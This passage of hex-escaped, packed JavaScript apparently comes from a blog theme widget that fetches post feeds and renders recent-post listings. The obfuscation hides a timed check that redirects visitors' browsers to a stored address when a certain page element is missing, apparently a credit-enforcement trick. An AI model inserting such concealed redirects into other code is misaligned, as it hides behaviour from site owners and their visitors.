5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x50\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x32\x56\x28\x4d\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x4e\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x5a\x29\x7d\x29\x3b\x31\x4e\x5b\x61\x5b\x36\x5d\x5d\x3d\x4d\x28\x29\x7b\x6d\x20\x75\x3d\x31\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x75\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x75\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x30\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x34\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x49\x28\x77\x3d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x69\x7d\x3b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x49\x28\x61\x5b\x32\x39\x5d\x31\x53\x20\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x49\x28\x61\x5b\x33\x31\x5d\x31\x53\x20\x32\x58\x29\x7b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x7d\x55\x7b\x6d\x20\x48\x3d\x61\x5b\x32\x33\x5d\x7d\x7d\x3b\x6d\x20\x31\x4d\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x48\x3d\x48\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x4d\x2c\x61\x5b\x32\x33\x5d\x29\x3b\x49\x28\x48\x5b\x61\x5b\x30\x5d\x5d\x3e\x31\x7a\x29\x7b\x48\x3d\x61\x5b\x32\x33\x5d\x2b\x48\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x31\x6b\x29\x2b\x61\x5b\x33\x34\x5d\x7d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x6a\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x5b\x61\x5b\x31\x45\x5d\x5d\x3b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x50\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x49\x28\x31\x6a\x5b\x61\x5b\x31\x51\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x29\x7b\x6d\x20\x4c\x3d\x61\x5b\x31\x4f\x5d\x7d\x55\x7b\x6d\x20\x4c\x3d\x31\x6a\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x4e\x5d\x2b\x4c\x2b\x61\x5b\x32\x52\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x2b\x31\x65\x2b\x61\x5b\x32\x53\x5d\x2b\x48\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x59\x5d\x3b\x24\x28\x61\x5b\x31\x52\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x59\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x49\x28\x59\x3d\x3d\x56\x29\x7b\x24\x28\x51\x29\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x4f\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x61\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x4d\x28\x29\x7b\x6d\x20\x56\x3d\x24\x28\x51\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x4b\x5d\x5d\x28\x7b\x31\x46\x3a\x61\x5b\x32\x4d\x5d\x2b\x56\x2c\x31\x43\x3a\x61\x5b\x32\x31\x5d\x2c\x31\x42\x3a\x61\x5b\x32\x32\x5d\x2c\x31\x78\x3a\x4d\x28\x75\x29\x7b\x6d\x20\x50\x3d\x61\x5b\x32\x33\x5d\x3b\x6d\x20\x4f\x3d\x61\x5b\x32\x77\x5d\x3b\x31\x63\x28\x6d\x20\x77\x3d\x30\x3b\x77\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x31\x63\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x49\x28\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x50\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x69\x7d\x7d\x3b\x6d\x20\x31\x72\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x32\x73\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x3b\x6d\x20\x31\x65\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x33\x36\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x33\x35\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x54\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x31\x54\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x2c\x31\x75\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x6c\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x54\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x32\x70\x5b\x32\x75\x28\x31\x6c\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x75\x3b\x6d\x20\x48\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x39\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x3b\x6d\x20\x31\x76\x3d\x24\x28\x61\x5b\x32\x74\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x48\x29\x3b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x6d\x3d\x75\x5b\x61\x5b\x32\x36\x5d\x5d\x5b\x61\x5b\x32\x35\x5d\x5d\x5b\x77\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x32\x63\x5d\x5d\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x2c\x61\x5b\x31\x59\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x6d\x7d\x55\x7b\x49\x28\x48\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x73\x3d\x31\x76\x5b\x61\x5b\x31\x56\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x45\x5d\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x2c\x61\x5b\x31\x7a\x5d\x29\x3b\x6d\x20\x4c\x3d\x31\x73\x7d\x55\x7b\x6d\x20\x4c\x3d\x32\x64\x7d\x7d\x3b\x4f\x2b\x3d\x61\x5b\x32\x65\x5d\x2b\x50\x2b\x61\x5b\x32\x6b\x5d\x2b\x4c\x2b\x61\x5b\x32\x6c\x5d\x2b\x50\x2b\x61\x5b\x31\x47\x5d\x